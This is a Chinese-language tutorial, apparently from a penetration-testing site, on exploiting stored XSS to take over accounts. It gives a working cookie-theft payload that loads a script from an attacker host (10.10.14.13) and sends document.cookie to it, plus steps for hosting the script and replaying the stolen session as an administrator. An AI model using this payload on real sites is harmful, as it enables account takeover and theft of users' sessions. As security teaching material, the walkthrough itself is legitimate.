XSS攻击如何利用?
作者:FancyPig | 发布时间: | 更新时间:
相关阅读
data-postsbox="{"id":18126,"title":"【零基础学渗透】XSS漏洞的常见方式汇总","author":"Sec-Labs","author_id":10015,"cover_image":"https://static.pigsec.cn/wp-content/uploads/2022/06/20220620034333407.png","cover_video":"","views":4687,"comment_count":255,"category":"cybersecurity","is_forum_post":false}">{"id":18126,"title":"【零基础学渗透】XSS漏洞的常见方式汇总","author":"Sec-Labs","author_id":10015,"cover_image":"https://static.pigsec.cn/wp-content/uploads/2022/06/20220620034333407.png","cover_video":"","views":4687,"comment_count":255,"category":"cybersecurity","is_forum_post":false}
data-postsbox="{"id":22318,"title":"网络钓鱼无需密码也可以登录接管账户?XSS攻击介绍","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":3232,"comment_count":5,"category":"knowledge","is_forum_post":false}">{"id":22318,"title":"网络钓鱼无需密码也可以登录接管账户?XSS攻击介绍","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":3232,"comment_count":5,"category":"knowledge","is_forum_post":false}
data-postsbox="{"id":8698,"title":"我们常说的盗号究竟是怎么回事?视频带你体验XSS攻击","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":6012,"comment_count":34,"category":"knowledge","is_forum_post":false}">{"id":8698,"title":"我们常说的盗号究竟是怎么回事?视频带你体验XSS攻击","author":"FancyPig","author_id":1,"cover_image":"","cover_video":"","views":6012,"comment_count":34,"category":"knowledge","is_forum_post":false}
data-postsbox="{"id":9939,"title":"玩转BeEF渗透框架,轻松控制浏览器","author":"FancyPig","author_id":1,"cover_image":"https://static.pigsec.cn/wp-content/uploads/2022/02/20220218081432156.png","cover_video":"","views":2340,"comment_count":0,"category":"knowledge","is_forum_post":false}">{"id":9939,"title":"玩转BeEF渗透框架,轻松控制浏览器","author":"FancyPig","author_id":1,"cover_image":"https://static.pigsec.cn/wp-content/uploads/2022/02/20220218081432156.png","cover_video":"","views":2340,"comment_count":0,"category":"knowledge","is_forum_post":false}
视频讲解
本期视频将讲解如何利用XSS漏洞,譬如通过个人中心、留言板可以存储的XSS漏洞,来读取用户的cookie并传入为我们的服务器,这样我们就可以接管用户的账户了!
图文讲解
在渗透测试过程中,我们通常会发现个人中心、评论留言的地方可以尝试进行XSS攻击
<script>alert("1")</script>
然后保存后,进行访问

发现弹窗了

很多用户到上面这一步就不知道该怎么做了,接下来我们看看应该如何利用呢?
10.10.14.13这里是我们服务器内网的ip地址
<script src="http://10.10.14.13/xss.js">xss.js文件我们可以尝试读取用户的cookie
document.write('<img src="http://10.10.14.13/?'+document.cookie+'">');
现在,我们需要做的是将刚才的xss文件托管在10.10.14.13上,通常情况下,我们只需要启动一个python服务就好了
如果你使用的是Python2,可以运行下面的命令
python -m SimpleHTTPServer 80如果你使用的是Python3,可以运行下面的命令
python -m http.server 80启动完成后,我们只需要等待用户访问我们的个人主页,我们就可以随时接管他的账户了

这里我们看到Cookie传过来了

我们只需要回到之前的页面,右键检查

修改Storage中的Cookie值


然后刷新页面,我们可以看到,现在已经是以管理员身份登录了站点

至此结束,我们发现可以通过上述方式获取到用户的cookie从而接管用户的账户,这也是xss攻击常见的利用方式之一。